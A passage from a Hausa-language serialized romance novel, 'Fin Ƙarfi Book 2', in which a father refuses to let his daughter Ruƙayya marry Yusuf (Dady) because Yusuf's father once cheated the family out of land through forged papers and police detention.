tafi haka? Cikin faɗuwar gaba ta ce "Cefane fa na je."</p><p><br /></p><p>Yaya Fati ta ce "Cefane amma ai ba'a nan unguwar ki kayo ba ko? Kusan awa biyu da rabi nima nayi a gidan da dawowa,&nbsp; ƙila satabakin dogo ki ka je?</p><p><br /></p><p>Ruƙayya dai tayi shiru,Fati ta ce "Ni bani in kin ga dama kije kiyi sallar la'asar,ga wanke-wanke nan. Ruƙayya ta wuce Fati tana ta faɗa tana ci gaba da aiki.</p><p><br /></p><p>Dady cikin ƴar damuwa ya isa gidan Hajja yana yin sallama, Hajja ta fito daga ɗaki tana faɗin Muryar wa nike ji ne ya yi ƴar fara'a ya ce "Ni ne dai mai gidan , ta ce mai sunan mai gidan dai ashe kana da sauran shan ruwa ɗan nan? Aini fushi nayi da iyayen ka tunda sun ƙi ƴar talaka sai ƴar masu hali, mutumin nan dattijon kirki amma sai da ubanka ya yi sanadin fasa auran."</p><p><br /></p><p>Ta ce "To sai ka bincika ai shi ba mahaukaci bane da zai sa a tara jama'a sannan kuma ya ce ya fasa."</p><p><br /></p><p>Dady ya ce "Da aƙwai dalili kam."</p><p><br /></p><p>"Kinsan ni dashi mahaifin nata aƙwai fahimtar juna,in anjima zan je gunsa nasan zaya fiddani daga duhu."</p><p><br /></p><p>Ta ce "to Allah ya taimaka yaya ƙarfin jikin?"</p><p>Ya ce "Alhmdllh."</p><p><br /></p><p>Ta ce "ja'iri in anzo nan ayi ta cika min baki sai gashi zaka mutu kan ƙaramar yarinya."</p><p><br /></p><p>Ya ce "Eh, bakomai duk a cikin sone,so ba ƙarya bane."</p><p><br /></p><p>Ta ce "Ai fa gashi nan na gani ku so ya dama,shi yasa kullum kuna cikin wahala,mu zamanin mu ina ruwan mu da wani so."</p><p><br /></p><p>Ya juyo ya fuskance ta cikin dariya ya ce "kenan auren dole ake maku."</p><p><br /></p><p>Ta ce "Ba wani dole kinsan mijinki bare mu gidan mu tsohonmu sadaka yake bada ƴaƴansa bai taɓa amsar sadakinmu ba."</p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[7/26, 18:11] Ummi Tandama😇: *FIN ƘARFI BOOK 2*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 3</p><p><br /></p><p><br /></p><p>Dady yana dariya ya miƙe ya buɗe fridge ya ɗauko Hollandia ya ce "Ina Baba Saude?"</p><p><br /></p><p>Ta ce "ta je ɗauko mana markaɗen waina."</p><p><br /></p><p>Ya ce "To wai Hajja shima tsohon mijin naki haka aka ce miki ga miji?".</p><p><br /></p><p>Ta ce "ƙwarai kuwa to mu ko kinada ƴan samarin ki na dandali ba lallai bane ki auri ɗayan su dan ni kakan ka ko ganinshi ban taɓa yi ba sai da aka kaini gidan su."</p><p><br /></p><p>Ya ce "Shi fa ya taɓa ganin ki?"</p><p><br /></p><p>Ta ce a ina zai ganni? Mahaifinshi aminin tsohon mu ne ba ma a Katsina ya ke ba yana gurin yar mahaifinsu a Huntuwa sai da aka yi auranmu sannan ya dawo nan gidan su."</p><p><br /></p><p>Dady ya ce "Da kenan ni yanzun ya ma za'a yi na yarda."</p><p><br /></p><p>Ta ce "To bama kai ba mahaifinka ma soyayya yayi da uwar ka kan ayi auren shi ka biyo ai da yake ance magaji ma fiyi taka take murika tashi."</p><p><br /></p><p>Dady yayi shiru ya ce "Zan kam bar tarihi dan ni nasan tawa ta ƙare."</p><p><br /></p><p>Hajja ta ce"kai dai baka da fatan arziƙi mu can za labari."</p><p><br /></p><p>Ya ce "wa ne canza labari Hajja aini banida labari mafi soyuwa a raina kamar na Pretty na."</p><p><br /></p><p>Ta ce "Kai ni ja can ga sunan yarinya Ruƙayya mai daɗi amma kaƙi kiranta dashi sai wani kiristine&nbsp; ko pristine ma Oho."</p><p><br /></p><p>Yayi dariya ya ce "Hajja tawa ni na Ruƙayya gashi kina son sunan ta amma baki iya faɗa ba wai Rukayya."</p><p><br /></p><p>Ta ce "Aifa ku ƴan bokon nan komai aka ce ba'a iya ba sai ku."Haka sukayi ta hira har zuwa sallar magriba.</p><p><br /></p><p>Dady yana zaune gaban Affa bayan sun gaisa sai ya ce "Yusufa sai kuma ka ji yanda Ubangiji ya yi ikon sa ko?"</p><p><br /></p><p>Dady kanshi a ƙasa ya ce "na ji Affa sai dai har ya zuwa yanzu kaina yana duhu Affa ban san laifi na ba kai min irin wannan horon duk da nasan kai uba ne na gari mai hangen ƙwarai nasan bisa ga babban dalili ka aikata wannan abu zan so nasan dalili inda hali.</p><p><br /></p><p>Jikin Affa ya yi sanyi ƙwarai da jin lafazin Yusuf kuma har ma yaji kunya, ya gyara zama sannan ya ce "Yusufa da farko dai kai min afuwa har ga Allah da nasan cewa Alhaji Mansur Yusuf Katsina shine mahaifin ka da babu dalilin da zan baka ƴata da sauri Dady ya dubi Affa bakin shi yana rawa ya ce "Affa saboda me?"</p><p><br /></p><p>Affa ya ce "kafin haka ina son kayi haƙuri ka bar Ruƙayya,ga kayan ku nan da kuɗin ku kai hatta ƙyautar farko da kayi mata duk da na kashe,na samo na harhaɗa na maida na fasa baka Ruƙayya mahaifinka shi ne yakamata ya baka labarin dalilin da yasa na fasa aura maka ƴata, kuma nima dole ne na hana aurenta koda hakan yana nufin zaku rasa rankune kai da ita zan so ka gane, yanzu bari na shiga in sa a haɗo maka kayan ku. Zan cigaba da yi maka fatan alheri dan kaifa ɗa ne Yusuf."</p><p><br /></p><p>Ɓari jikin Dady ya soma yi ya kasa magana har sanda Affa ya shigo ya zube mishi kuɗi a gabansa,ko takan kuɗin Dady bai bi ba, ya ce "Ka ce na tambayi Dad ɗina ko?"</p><p><br /></p><p>Affa ya ce "Ƙwarai ka ce masa wanene koda yake ai kasan Jega ko?</p><p><br /></p><p>Ya ce "Alhaji Aminu Jega?"</p><p><br /></p><p>Affa ya ce "Shi"</p><p><br /></p><p>Dady ya ce "nasan shi, shi ne mai kula da harkokin gine ginen Dad ɗina."</p><p><br /></p><p>Affa ya ce "yauwa ka ko san shi, to ka je kace da mahaifin naka na ce ya sanar da kai me ke tsakanina dashi da Jega?"</p><p><br /></p><p>Ikon Allah ne ya kai Dady gida ya fito a mota hankalin nan nashi a tashe yana shiga cikin falon su ya hangi Momy ita da Dad wajen daning Dad yana tsaye da alama ma faɗa yake yi, ya isa gurinsu Dad ya dube shi da sauri ina ka shigane Son tunda na dawo nike neman ka a phone ka kashe ka shiga gari kaji dai abin da Doctor ya ce kana buƙatar hutu shi ne amma zaka tashi kalar neman damuwa ai gashi nan kana yaronka jininka ya soma hawa nida girmana nawa be hau ba sai naka dan kaine kasa kanka, Momy ta miƙe ta ce "Haba Alhaji yaya zaka sanar dashi halin da yake ciki in kuma yaji ya ƙara tada hankalinsa fa."</p><p><br /></p><p>Dad ya ce "ai gara yaji in zayayi mentain ɗin lafiyar sa yayi in bazai yi ba shi ya sani."</p><p><br /></p><p>Tunda Dad yake ta faɗa Dady ko ajikinsa sai da ya gama ya zauna sannan Dady ya dube shi ,kayi haƙuri Dad nima dole ce tasa na fita ya cigaba. Ya ce "Dad wai dan Allah meke tsakanin ka da Affan Ruƙayya da kuma Alhaji Aminu Jega?" Ido Dad ya tsura mishi na ɗan lokaci sannan ya ce me kake son sani ne? Wannan ba damuwar ka bane,kana ji na ko Son?"</p><p><br /></p><p>Dady ya ce "Damuwa ta ce domin akan ta zan rasa Ruƙayya wanda hakan zaya iya haifar da komai mahaifin Ruƙayya shi ne ya turo ni gurinka dan naji daga gareka,dan ya ce kaine kafi cancanta ka sanar dani dalili kuma ya ce na yarda duk abin da ka gaya min."</p><p><br /></p><p>(Dad ya katse shi) "Son ka kiyaye ni fa zanyi fushi da kai banason kana zuwa gurin wannan ɓarawon mutumin ka koma shi ya gaya maka da kansa tunda kai ya zama dole sai ka auri ƴarsa." Da faɗar haka yayi saman shi cikin ɓacin rai.</p><p><br /></p><p>Kai Dady ya kifa akan daning table zufa ce ƙwarai ke zubo masa ya yin da kansa ya soma sarawa ya sa hannu ya riƙe kan.</p><p><br /></p><p>Momy ta tashi ta kamoshi ta ce "Dady zo muje ɗaki zo ka sanar da ni yanda kukayi."</p><p><br /></p><p>Ko gani sosai bayayi suka shiga ɗaki bakin gado suka zauna ta dafashi "Yaya kuka yi da Affan Ruƙayya? A hankali ya sanar da ita komai."</p><p><br /></p><p>Ta ce"ka ƙwantar da hankalinka gobe zamuje ni da kai dan ya sanar damu komai kenan daga nan sai naga abin zanyi akai."</p><p><br /></p><p>Duban Momy Dady ya yi ya ce "Nagode Uwata mai maganin damuwata Allah ya bar min ke" ta ce to kayi bacci bana son hirar dare ka ji." Ya ce "insha Allah " ya miƙe cikin ƙarfin gwiwa.</p><p><br /></p><p>Talatainin dare tunda ya ƙoƙarta ya yi wanka sai ya zama ya kasa bacci sai faman sintiri yake a tsakar ɗaki,ƙarfe biyu da minti ashirin sannan ne ya samu ya faɗa kan gado, hannu yasa ya janyo filo ya rungume shi tsam,ban da muryar Pretty dinshi babu abin da yake muradi hannun shi yasa ya ɗauko wayar sa ya soma neman ta nan take ya tuna cewa ta ce suna ƙwana tare da Yayyanta. Amma duk da haka sai yaji zuciyarsa tana matsa masa, don haka sai ya ci gaba da neman layin ta, ringing ɗin farko Ruƙayya ta miƙe ta ɗauko wayar da sauri ta koma can bayan jakunkunan kayan su,a hankali take magana "Dady ya ya ne?" Ya yi ajiyar zuciya gami da juyi rigingine ya kuma ƙara rungume filon tsam ji yake tamkar ita ce a ƙirjinsa ya ce "Oh my sweet heart,ina cikin damuwa na kasa bacci."</p><p><br /></p><p>Ta ce, nima haka ya ce "Allah sarki, yanzun dama ɗaya ta rage mana don haka gobe zamu zo da Momy ƙila ya yarda."</p><p><br /></p><p>Ta ce "Allah yasa haka."</p><p><br /></p><p>Ya ce "Amin,ki dinga zama koda yaushe da wannan wayar zan dinga kira."</p><p><br /></p><p>Ta ce "To, amma kada ka kirani kuma lokacin da mutane.</p><p><br /></p><p>Ya ce "Zan gaya miki yanda zaki maida ta a silent in na kira sai dai tayi vibrating ba mai ji sai ke kinga sai ki kauce daga gurin mutane."</p><p><br /></p><p>Ta ce "To."</p><p><br /></p><p>Ya ce "Yanzu gaya min kina zaune ne ko kina ƙwance?"</p><p><br /></p><p>Ta ce "A'a ina ma raɓe ne bayan kayan sawar mu,kai fa?"</p><p><br /></p><p>Ya ce "Allah Sarki,Ni kam yanzu ina ƙwance a ɗaki na kan gado rungume da filo a ƙirjina,sai ina ji tamkar Pretty ɗina ce na mannata." Ta yi ƴar dariya ta ce</p><p><br /></p><p>"Kai ko."</p><p><br /></p><p>Shima ya ce "Ke ko." Suka yi dariya tare.</p><p><br /></p><p>Ya ce "I love You."</p><p><br /></p><p>Ta ce "me too"</p><p><br /></p><p>Sai kawai taji ya yi kiss ɗin ta a wayar a kunnanta taji ya ratsata har tafin ƙafarta,da sauri ta kashe wayar tayi ajiyar zuciya gami da ɗan murmushi cikin jakar kayan ta ta tura wayar ta koma tayi ƙwanciyar ta.</p><p><br /></p><p>Shima dariya ya yi har da wuntsilawa zuciyarshi ta yi fes ya miƙe ya shiga toilet ya ɗauro alwala ya shiga miƙama Ubangiji matsalar sa.</p><p><br /></p><p>Ruƙayya tana sharan tsakar gida Umma ta na ɗaki lokacin dai dai ƙarfe biyar sun gama abincin dare sun sa a kula Fati da Murja suna ɗaki suna labari Momy ta yi sallama da sauri Ruƙayya ta miƙe suka dubi juna murmushi Momy ta saki ta ce "Ruƙayya ƴata kina shara ne."</p><p><br /></p><p>Ruƙayya ta sunkuyar da kai sannan ta ce "Momy sannu da zuwa."</p><p><br /></p><p>Momy ta ce "yauwa ƴata ina Umman taki?"Ruƙayya ta shiga ɗakin Umma ta ce "kinyi baƙuwa." Ta fito ta shiga ɗakin su,Yaya Fati anyi baƙuwa fa.</p><p><br /></p><p>Suka dube ta "Wacece."</p><p><br /></p><p>Ta ce "Momyn Dady ce." Da sauri suka tashi suka fita sun samu Umma ta fito mata da tabarma ta shinfiɗa mata a tsakar gidan dake share ƙal. Dan Umma ta ce mata ta shiga ɗaki amma sai ta ce nan yayi ma, Yaya Fati ta kawo mata ruwa mai sanyi na randa sai ƙamshin saiwar da ake sawa cikin ruwa ta zuba shi ne cikin sabon jug irin na kayan auran Ruƙayya Yaya Murja kam tuwon Affa ta kawo mata cikin sabuwar kula da yake ance baƙon ka annabin ka.</p><p><br /></p><p>Momy ta ce "Agaishe ku ƴaƴana." Suka russuna suka gaishe ta.</p><p><br /></p><p>Ta ce "ina ƴata shi ne ta shige ɗaki."</p><p><br /></p><p>Suka yi dariya sun yabawa Momy mace mai sauƙin kai da rashin ƙyamar talaka, ita ma sun burge ta sosai.</p><p><br /></p><p>Ta yaba da tarbiyyar su ta girmama na gaba,sun gaisa da Umma, Umma ta ce to baki ci tuwon ba.</p><p><br /></p><p>Momy ta ce Alhamdulillahi na sha ruwan,dan dama nazo gurin Affan nasu Ruƙayya dan Dady ya ce min ƙarfe biyar zamu sameshi."</p><p><br /></p><p>Umma ta ce "ƙwarai ya kan dawo biyar ɗin, to yau dai gashi har shida saura nasan dai yana hanya."</p><p><br /></p><p>Momy ta ce "Allah ya kawo shi lafiya."</p><p><br /></p><p>Umma ta ce "Amin." Phone ɗin ta ta soma kuka ta ɗauka.</p><p><br /></p><p>Ta ce "Yaya ne Dady?"</p><p><br /></p><p>Yayi muryar tausayi "Please Momy ki turo min Pretty mana."</p><p><br /></p><p>Momy ta ce "A'a ka shigo mana kaima ai gidanku ne."</p><p><br /></p><p>Ya ce "Ina jin kunyar Umma,dama dai Affa ne zan iya shigowa."</p><p><br /></p><p>Ta ce "to sai ka jirashi don be ƙaraso ba." Ta kashe wayar.</p><p><br /></p><p>Affa tare suka shigo da Dady,yana riƙe da ledar da Affa ya ruƙo daga kasuwa mai ɗauke da lemu da yalo da kuma gautan ɗaci, Umma ta tashi tana sannu da dawowa Malam, ta buɗe mishi ɗakinsa Momy ma ta mai sannu ya amsa sannan ya shiga ɗakin Dady ya ɗan russuna ya miƙa ma Umma ledar bayan ta fito daga ɗakin Affa inda ta kai masa ruwan sha, ya ce "Yusuf shigo mana."</p><p><br /></p><p>Shi kam yana ta waiwayen inda zai hango Pretty ɗin sa.</p><p><br /></p><p>Momy ta ce "kaifa yake kira." Sannan ya bar leƙen windon ɗakin su Ruƙayya inda ya hango ta,tai mishi gwalo ta tsugunne shi ne yake ta faman leƙen windon.</p><p><br /></p><p>Ya shiga suka gaisa sannan ya ce "Na kawo Momyna tana son ganin ka."</p><p><br /></p><p>Affa ya ce "to ai babu damuwa,sai ku shigo."</p><p><br /></p><p>Momy ta nemi guri ta zauna a cikin ɗakin, Affa ya dubi Momy "sannu da zuwa Hajiya."</p><p><br /></p><p>Momy ta amsa sosai suka gaisa, sannan ta ce "Dama dalilin zuwa na shi ne, ina neman alfarma da kayi haƙuri ka yarjewa yaran nan da su auri juna, musamman ma ita Ruƙayya dake fama da matsala,ni na rasa menene ainihin matsalar.</p><p><br /></p><p>Affa ya gyara zama ya ce "shi maigidan naki bai sanar dake komai a kai ba?"</p><p><br /></p><p>Ta ce "Wallahi bai gaya min komai ba."</p><p><br /></p><p>Ya ce "Ni dai nafi son kuji daga gareshi."</p><p><br /></p><p>Momy ta ce "Babu komai,in kaima ka sanar damu."</p><p><br /></p><p>Ya ɗan ɗaga murya ya ce "Ke Fati." Ta amsa, ya ce "Kira min Ruƙayya ku zo harda Murja.."</p><p><br /></p><p>Suka shigo da sallama ciki suka wuce suka zauna, Dady kam ko kunya ya tsurawa Ruƙayya ido, ita kam sunkuyar da kai tayi tana tunanin Allah yasa Affa ya amince su auri juna.</p><p><br /></p><p>Ya dube su duka, sannan ya ce "Hajiya ina son ki bani aron hankalinki har da naku ku ma,ki min adalci shin ya dace na bada ƴata ga ɗan wanda ya yi min wannan aikin.?</p><p><br /></p><p>Wata sansayar yamma ce ta ranar Laraba ina aiki cikin gonar gadon mu da mahaifina ya rasu ya bar mana ni da ƙannena mu goma sha ɗaya mu biyar mazane shida kuma mata,mu huɗu da ƙannena uku muna aikin noman rani da damina sai ga wani mai gadi nan kusa damu mai suna Isa ina aiki ya shigo muna gaisawar zumunci da Isa shi yana gadin filin former I.G Alhaji Mansur Yusuf ƙaton fili ne kuma an zagaye shi da katanga, shi wannan filin rabin shi na mahaifinmu ne, former I.G ya karɓa ya bashi dubu sha biyar amma can lokacin,ya nemi gwamnati ta mallaka mishi filin wanda a yanzu zai kai miliyan hamsin.</p><p><br /></p><p>Malam Isa ya ce dani "Malam Sani an aikoni gurinka." bayan mun zauna sai yake min bayanin Alhaji Mansur mai gidan shi yana son gani na,na ce to ko lafiya? Ya ce lafiya lau ina ga dai alheri ne dan mai gidan namu mutumin kirki ne,na je na kira ƙanina Sulaiman na ce yazo mu je.</p><p><br /></p><p>Affa ya dubi Momy ya ce "Kina ji na?"</p><p>Ta ce "ina jin ka."</p><p><br /></p><p>Ya ce "wannan abun fa da nike sanar dake duk a can gida Katsina ya faru.</p><p><br /></p><p>Momy ta ce "Tunda na ji ka kira ƙaton fili na gane&nbsp; can gida abin ya faru."</p><p><br /></p><p>Ya ci gaba "Koda muka je gaban Alhaji Mansur shi da Alhaji Aminu Jega muka sameshi wani dallali kuma mai Kula da gine-ginen Alhaji Mansur da filayenshi muka zauna ƙasa muka gaisa dasu cikin girmamawa Alhaji Mansur ya dubeni "Kaine Sani."</p><p><br /></p><p>Na ce "Eh,ni ne ranka yaɗaɗe."</p><p><br /></p><p>Ya ce "muna tare da ku amma ban san ku ba?" Muka yi shiru.</p><p><br /></p><p>Ya ci gaba "Ni nasan mahaifinku sosai dattijon arziƙi mai son jama'a sam shi abin shi be rufe mai ido ba,kun san fili na na kusa da ku gurinshi na amsa,naima filin kuɗin gwamnati, kuma na bada ma wasu kuɗin daga baya akai mishi ashe saƙon bai same shi ba." Mu kace ya wuce ba komai." Ya ce "yanzu ya labarin wannan gurin naku? Ni ina son gurin zan siya.</p><p><br /></p><p>Na ce "To bari muje muyi shawara da sauran ƴan'uwanmu, mahaifiyarmu tana nan da rai dan haka sai mun shawarta.</p><p><br /></p><p>Ya ce "To hakan ya yi."</p><p><br /></p><p>Jega dake gefe ya ce "Kuna da takardar gurin ta gwamnati?"</p><p><br /></p><p>Na ce "Muna da ita."</p><p><br /></p><p>Alhaji ya ce "Ku nawa ne gurin mahaifinku."</p><p><br /></p><p>Na ce "mu sha ɗaya ne sai mahaifiyarmu."</p><p><br /></p><p>Ya ce "amma ai kuna da gidan kan ku ko?"</p><p><br /></p><p>Na ce "ƙwarai gidan mu muke ciki."</p><p><br /></p><p>Ya ce "Ni ku ɗauke ni tamkar ɗan'uwa don bazan cuceku ba, kuyi shawara nawa zaka saida min da gurin dan ba zan ci haƙƙin marayu ba."</p><p><br /></p><p>Muka ce "To." Muka tashi muna godiya.</p><p><br /></p><p>Bayan munyi shawara mu saida mishi sai muka sake dawowa da ƙanina. Miliyan uku da rabi muka ce su bamu.</p><p><br /></p><p>Jega har yana cewa wai shima tunda shi ne yazo ya yi ma Alhaji tallar gurin sai mun bashi wani abu,sai muka ce babu komai.</p><p><br /></p><p>Dubu ɗari biyar muka ce zamu bashi in an biya mu, duk da ba tallah muka yi ba.</p><p><br /></p><p>Bayan wasu ƙwanaki suka bamu miliyan biyu saura ɗaya da rabi,da shike muna cikin buƙatar kuɗin ne sai muka ce mu raba.</p><p><br /></p><p>Malamai ne ma dai suka raba mana kowa aka bashi nashi,muna jiran sauran kuɗin, rannan sai ga saƙo daga Jega,wai fili gwamnati ta riga ta ba wani, kuma wanda aka ba yaron Alhaji Mansur ne, don haka takardun mu na ƙarya ne mu dawo da kuɗi,ki na ji?</p><p><br /></p><p>Momy ta ce "Ina sauraron ka." Ya ci gaba "Koda na ji sai naje na ce to muje land and sobe ɗin ai fayil ɗinmu na can a taƙaice dai Hajiya haka wannan Jega ɗin suka yo takardun bogi suka ce na gurin ne sai mu dawo da kuɗi. Bayan duk unguwarmu kowa yasan tsohonmu da gurin ga takardu ga komai, haka suka sa ƴan sanda suka kamamu suka tafi damu (State C.I.D) aka tsare mu da har ma ance gidan yari za'a kaimu tunda mu rasa wanda zamu cuta sai (former I.G).</p><p><br /></p><p>Munsha wuya,don ma ƴan'uwanmu da Abokaina sun yi ta ƙoƙarin ganin haɗa kuɗin an basu, tunda sun ce sai mun basu kuɗin su sannan zasu sake mu, wasu suka ce duk sharrin Jega ne aje a samu (Former I.G) shi zai sa a fito damu dan mutumin kirki ne, ana zuwa ya ce magana tana gurin Jega, anyi-anyi amma yaƙi ya ce a sake mu, tunda shi ne mai kuɗin, Hajiya lokacin ƴan'uwana da mahaifiyarmu sun shiga tashin hankali, mata ta......</p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[7/28, 08:27] Ummi Tandama😇: *FIN ƘARFI BOOK 2*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 4</p><p><br /></p><p><br /></p><p>Mata ta da yarana, lokacin su waɗannan ya nuna su (Ruƙayya)suna ƙanana haka ƴan'uwa da Abokaina suka dinga samun manyan mutane don su sa baki, amma kowa ya ji da (Former I.G)ne Alhaji Mansur,sai suce gaskiya sai dai kayi haƙuri&nbsp; ba zamu iya tunkarar shi ba, don ubanmu ne, to Hajiya ƙarewa ma ƙwamishinan ƴan sanda na jihar Katsina a wancan zamanin shi ne da kanshi ya zo ya tafi damu, kuma don tsohon wulaƙanci.</p><p><br /></p><p>Bayan mun saida sauran kadarorinmu mun haɗa miliyan biyun su mun basu sai da muka ƙara ƙwana uku sannan suka sake mu,bugu da ƙari sun sa ƙwamishina ya amsa mana takardar gurin. Kinga sun amshe mana guri ga ɗauri ga kuma asarar sauran kadarorinmu, baƙin cikin wannan abun shi ne yasa ni nabar Katsina na dawo nan Kaduna da zama, kayan koli nike saidawa kuma ba laifi dashi ne na samu na sai wannan tsohon gidan nawa kuma nike biyawa yara kuɗin makaranta nake ci dasu.</p><p><br /></p><p>Sannan yanzu duk mutumin da ya yi min wannan aikin na ɗan shi ƴata,ai ko ƴan sanda ka kira min ka gama da ni bare har kasa a tsare ni saboda haka kayi haƙuri ba zan iya bada ƴata gare ka ba, kayi haƙuri.</p><p><br /></p><p>Gwiwa biyu Dady ya durƙusa a gaban Affa ya ce "don Allah Affa ka taimake ni kada kaimin haka."</p><p><br /></p><p>"Ni ban maka komai ba." Yusufa ba ƙaramin ɓakin cikin rashin wannan auran nayi ba,don har ga Allah zuciyata tana tsananin son ka har yanzu,sai dai in har na baka ƴata Yusufa ban ma san abin da nake yi ba kenan."</p><p><br /></p><p>Momy ta yi ajiyar zuciya sannan ta ce "Tabbas nasan sanda abin nan ya faru domin kusan mata uku a wancan lokacin sun zo dan neman nayi ma Alhaji magana, koda nai masa sai ya ce min maganar ta mutu."</p><p><br /></p><p>Affa ya ce "To kin ji ma kinsan lokacin."</p><p><br /></p><p>Ta ce "To don Allah Affan Ruƙayya kada ka biyewa halin shi, kayi haƙuri don Allah."</p><p><br /></p><p>Ya ce "Hajiya na gama magana, hawaye Dady yake sosai amma Affa ya ce "ina."</p><p><br /></p><p>Itama Ruƙayya sai ta samu da jin zafin abinda Dad ya yi wa Affan ta.</p><p><br /></p><p>Amma duk da haka sai ya zamo bata ga laifin Dady ba, tunda shi ba shine ya yi ma Affa ba, ta dubi Dady ya ruɗe ya fita haiyacin shi.</p><p><br /></p><p>Ta dube shi ta ce"Kayi haƙuri Allah zai baka wadda ta fini."</p><p><br /></p><p>Cikin ruɗewa ya ce "Kina nufin kin haƙura dani? Kada kiyi min haka Pretty ni mai sonki ne har abada."</p><p><br /></p><p>Kuka sosai Ruƙayya ta saki cikin kukan ta ce "Bayan da zan yi ne."</p><p><br /></p><p>Fati da Murja suka dube ta cikin ƙulewa,dan sukam sun matuƙar jin zafin abinda Dad ya yi ma Affa dan haka sai suka ce "ke kima mutane shiru, tashi mu je tunda ke baki kishin ubanki."</p><p><br /></p><p>Ruƙayya ta ce "Ku tausaya min rabani da Dady ba ƙaramin abu bane." Suka yi tsaki suka fita.</p><p><br /></p><p>Momy ta kasa magana dan tasan lallai an ma Affa FIN ƘARFI, yanzu tana jin nauyin ta matsa mishi,miƙewa tayi ta kama hannun Dady ta ce "To zo muje mu bar komai a hannun Allah."</p><p><br /></p><p>Affa ya ce "Ga kuɗin ku nan bari a fita da jakunkunan kayan."</p><p><br /></p><p>Momy ta ce "Kar kayi haka Affan Ruƙayya,ai Ruƙayya ƴata ce,dan haka daga kayan har kuɗin na bar mata."</p><p><br /></p><p>Affa ya ce "a'a sam." Momy ta ce,in har kace haka to tabbas akwai wani abu a ranka,ba mahaifin Dady ya baka ba,ni ce nan kuma ko ɗaya ban ga laifin ka ba sai na mahaifinshi, domin ko ni akai ma haka, tsakani da Allah ba zan bayar da ƴata ba."</p><p><br /></p><p>Ganin zasu fita Affa ya ce "To shikenan."</p><p><br /></p><p>Ruƙayya ta duƙar da kai tana kuka mai tsuma rai, sauraron ta Affa yake tayi, tayi har muryar ta ta dushe, ya ce"ki yi haƙuri Ruƙayya ban maku FIN ƘARFI ba,bana son mahaifinshi ya raina min wayo,ko ba komai zai san cewa shima talaka yana da rana da kuma baiwa, wacce zayayi iko da ita, ina son ki nutsu ki bar zancen aure, karatun ki shi zaki sa gaba,ki manta da Yusufa dan ki samu zaman lafiya a cikin gidan nan, tunda matsawar kika bijiremin ko ƴan'uwanki ba zaki samu ƙwanciyar hankali da su ba."</p><p><br /></p><p>Ta ce "To."</p><p><br /></p><p>Ya ce "Maza tashi kije kiyi sallah."</p><p><br /></p><p>Ta miƙe ta fita. Koda ta shiga ɗakinsu su Murja suna sallah, bayan sun idar itama ta idar ta tashi taje ta kawo musu abinci, ta koma kan katifa ta ƙwanta saboda tsabar ciwon kai,da yake damun ta suka bita da kallo, basu ce ƙala ba suka cigaba da cin abincin su suna hira,taji tausayin kanta wato ma fushi suke yi da ita,tasan da dane taƙi cin abinci zasu yi ta lallashin ta ne har sai taci. Isha'i ma sai a zaune tayi ta ƙwanta cikin tunanin Dady. Shikenan yanzu soyayyarsu ta zama tarihi, tsarin da Dady ya yi musu na zaman aure yasha ruwa,ta tuna wata rana da suke hira da Dady game da bikin su,ya ce "Pretty." Ta dube shi ya ce in mukayi aure nifa kinsan ina son haihuwa da wuri, ina son yarinya ta mace ƙyaƙƙyawa, Ruƙayya tayi dariya ta ce, Ni bana son na haihu da wuri, ya ce "Saboda me?" Ta ce "don na tsufa kai ka auro wata ya yi dariya ya ce "Ai Pretty duniya da lahira ke kaɗai ce mata ta kuma uwar ƴaƴana kullum in ta tattalin ku ina shagwaɓa ku, komai ni zan miki kamar bawa zan koma miki abinci a baki,in miki wanka,in miki wanki,in ki ka ce be miki ba sai na sake miki wani,in zamu fita ni ne mai ɗaukar miki jaka, hannu tasa a bakin ta tana dariya tana faɗin kada kasa ace na mallake ka, ya ce na nawa aini yanzu sai yanda kika ce,kin san Momy zata so mu taso yaranmu.</p><p><br /></p><p>Ruƙayya ta ƙara fara sabon kuka, Fati ta dubi Murja ta ce , Murja ki ji min ikon Allah zata cika mana kunne.</p><p><br /></p><p>Murja ta je ta jawo ta ta zauna,bazaki mana shiru ba ko?</p><p><br /></p><p>Cikin sarƙewar murya da shashshekar kuka ta ce "Yanzu ba zaku tausayawa halin da na shiga ba."</p><p><br /></p><p>Fati ta ce "Ba fa zancen tausayi a cikin sa kai dan wannan sa kaine, kuma ki mana shiru ko ki ci duka."</p><p><br /></p><p>Tasan tsaf zasu dake ta,dan haka sai tayi shiru tare da yin kukan zuci.</p><p><br /></p><p>Shi kam Dady ai akan shi aka ƙwana asubar fari sai asibiti,ƙwananshi sha ɗaya abu ba sauƙi sai na Allah. Dad da kanshi ya yi ma wanshi waya yana neman shi, bayan ya zo suka yi shawara Dad ya so suje su roƙi Affa ya yi haƙuri ya ba Dady Ruƙayya, amma sai ɗan'uwanshi ya ce, a'a ba haka za ayi ba, abin da zaya fi shi ne haɗa Dady da Yusra, tunda ai Ruƙayya ba fin Yusran zatayi ba, bayan haka ma tunda Yusra tafi Ruƙayya girma zata mantar dashi Ruƙayya tare da tattalinshi,ka ga tunda an gama komai game da wannan Company shi sai a haɗa da bikin buɗe Company dana auransu.</p><p><br /></p><p>Dad ya amince amma Momy ta ƙi yarda, ta ce "Sam a bar mata yaronta ya samu lafiya kafin ayi mishi shawara in ya yarda,fa ni'im in bai amince ba sai a fasa."</p><p><br /></p><p>Shi ma likitan ya ba Dad shawara, suka bari yaji sauƙi kuma kada ai mishi dole, wannan ne dalilin da yasa Dad duk ya fita daga haiyacin sa,koda ya tuntuɓi amininshi mahaifin Hafsi sai ya ce mishi "baya goyon baya mutum kamar shi ya je yana roƙo ga talaka, don haka ya barshi kawai."</p><p><br /></p><p>Kan Dad ya yi zafi yama rasa yadda zayayi, Momy ce ta zaunar da shi ta ce "Ya ƙwantar da kai ya je ya samu su Alhaji Sabitu su dafa mishi baya ya je ya ba Affan Ruƙayya 